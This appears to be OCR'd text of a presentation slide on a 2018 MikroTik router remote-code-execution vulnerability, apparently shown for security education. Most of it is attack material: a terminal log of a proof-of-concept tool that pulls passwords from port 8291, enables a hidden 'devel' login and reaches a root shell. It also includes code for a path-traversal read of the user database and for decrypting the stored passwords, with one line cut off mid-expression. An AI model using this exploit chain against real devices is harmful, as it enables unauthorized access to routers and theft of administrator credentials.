 MikroTik Devices Vulnerability Allows Remote Code Execution
https://thehackernews.com/2018/10/router-hacking-exploit.html
Usage Example
albinolobster@ubuntu:~/mikrotik/poc/bytheway/build$ telnet -l devel 192.168.1.251
Trying 192.168.1.251...
Connected to 192.168.1.251.
Escape character is '^]'.
Password:
Login failed, incorrect username or password
Connection closed by foreign host.
albinolobster@ubuntu:~/mikrotik/poc/bytheway/build$ ./btw -i 192.168.1.251
[+] Extracting passwords from 192.168.1.251:8291
[+] Searching for administrator credentials
[+] Using credentials - admin:lol
[+] Creating /pckg/option on 192.168.1.251:8291
[+] Creating /flash/nova/etc/devel-login on 192.168.1.251:8291
[+] There's a light on
albinolobster@ubuntu:~/mikrotik/poc/bytheway/build$ telnet -l devel 192.168.1.251
Trying 192.168.1.251...
Connected to 192.168.1.251.
Escape character is '^]'.
Password:
BusyBox v1.00 (2017.03.02-08:29+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
# uname -a
Linux MikroTik 3.3.5 #1 Thu Mar 2 08:16:25 UTC 2017 mips unknown
# cat /rw/logs/VERSION
v6.38.4 Mar/08/2017 09:26:17
# Connection closed by foreign host.
1) Get the file with “encrypted” Passwords
msg.add_string(1, "//./.././.././../flash/rw/store/user.dat");
2) Decrypt Passwords
MD5 md5;
md5.update(hash_this.c_str(), hash_this.size());
md5.finalize();
std::string md5_hash(md5.getDigest());
for (std::size_t i = 0; i < encrypted_pass.size(); i++)
{
boost::uint8_t decrypted = encrypted_pass[i] ^ md5_hash[i % md5_ha
if (decrypted == 0)
{
// a null terminator! We did it.
return true;
}
p_password.push_back(decrypted);
© 2018 AT&T Intellectual Property. All rights reserved. AT&T and the AT&T logo are trademarks of AT&T Intellectual Property.